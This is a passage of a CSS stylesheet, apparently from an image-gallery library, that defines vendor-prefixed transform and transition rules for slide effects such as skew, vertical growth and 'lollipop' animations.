  -moz-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, -100%, 0);
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide {
  -moz-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -o-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -ms-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 100%, 0);
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-circular-vertical-down .lg-item.lg-prev-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-next-slide, .lg-css3.lg-slide-circular-vertical-down .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s;
}
.lg-css3.lg-slide-vertical .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.lg-css3.lg-slide-vertical .lg-item.lg-next-slide {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-vertical .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-vertical-growth .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  -o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  -ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide {
  -moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  -o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  -ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
  -moz-transform: skew(60deg, 0deg);
  -o-transform: skew(60deg, 0deg);
  -ms-transform: skew(60deg, 0deg);
  -webkit-transform: skew(60deg, 0deg);
  transform: skew(60deg, 0deg);
}
.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide {
  -moz-transform: skew(60deg, 0deg);
  -o-transform: skew(60deg, 0deg);
  -ms-transform: skew(60deg, 0deg);
  -webkit-transform: skew(60deg, 0deg);
  transform: skew(60deg, 0deg);
}
.lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(-60deg, 0deg);
  -o-transform: skew(-60deg, 0deg);
  -ms-transform: skew(-60deg, 0deg);
  -webkit-transform: skew(-60deg, 0deg);
  transform: skew(-60deg, 0deg);
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide {
  -moz-transform: skew(-60deg, 0deg);
  -o-transform: skew(-60deg, 0deg);
  -ms-transform: skew(-60deg, 0deg);
  -webkit-transform: skew(-60deg, 0deg);
  transform: skew(-60deg, 0deg);
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only-y .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, 60deg);
  -o-transform: skew(0deg, 60deg);
  -ms-transform: skew(0deg, 60deg);
  -webkit-transform: skew(0deg, 60deg);
  transform: skew(0deg, 60deg);
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, 60deg);
  -o-transform: skew(0deg, 60deg);
  -ms-transform: skew(0deg, 60deg);
  -webkit-transform: skew(0deg, 60deg);
  transform: skew(0deg, 60deg);
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, -60deg);
  -o-transform: skew(0deg, -60deg);
  -ms-transform: skew(0deg, -60deg);
  -webkit-transform: skew(0deg, -60deg);
  transform: skew(0deg, -60deg);
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, -60deg);
  -o-transform: skew(0deg, -60deg);
  -ms-transform: skew(0deg, -60deg);
  -webkit-transform: skew(0deg, -60deg);
  transform: skew(0deg, -60deg);
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
  -moz-transform: skew(60deg, 0deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(60deg, 0deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(60deg, 0deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(60deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(60deg, 0deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew .lg-item.lg-next-slide {
  -moz-transform: skew(60deg, 0deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(60deg, 0deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(60deg, 0deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(60deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(60deg, 0deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew .lg-item.lg-next-slide, .lg-css3.lg-slide-skew .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(-60deg, 0deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(-60deg, 0deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(-60deg, 0deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(-60deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(-60deg, 0deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide {
  -moz-transform: skew(-60deg, 0deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(-60deg, 0deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(-60deg, 0deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(-60deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(-60deg, 0deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-cross .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-cross-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
  -moz-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  -o-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide {
  -moz-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  -o-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  -o-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide {
  -moz-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  -o-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver-cross .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, 60deg) translate3d(0, -100%, 0px);
  -o-transform: skew(0deg, 60deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(0deg, 60deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(0deg, 60deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, 60deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, 60deg) translate3d(0, 100%, 0px);
  -o-transform: skew(0deg, 60deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(0deg, 60deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(0deg, 60deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, 60deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, -60deg) translate3d(0, -100%, 0px);
  -o-transform: skew(0deg, -60deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(0deg, -60deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(0deg, -60deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, -60deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, -60deg) translate3d(0, 100%, 0px);
  -o-transform: skew(0deg, -60deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(0deg, -60deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(0deg, -60deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, -60deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-lollipop .lg-item {
  opacity: 0;
}
.lg-css3.lg-lollipop .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.lg-css3.lg-lollipop .lg-item.lg-next-slide {
  -moz-transform: translate3d(0, 0, 0) scale(0.5);
  -o-transform: translate3d(0, 0, 0) scale(0.5);
  -ms-transform: translate3d(0, 0, 0) scale(0.5);
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}
.lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-lollipop .lg-item.lg-prev-slide, .lg-css3.lg-lollipop .lg-item.lg-next-slide, .lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-lollipop-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
  -moz-transform: translate3d(0, 0, 0) scale(0.5);
  -o-transform: translate3d(0, 0, 0) scale(0.5);
  -ms-transform: translate3d(0, 0, 0) scale(0.5);
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}
.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-next-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-current {
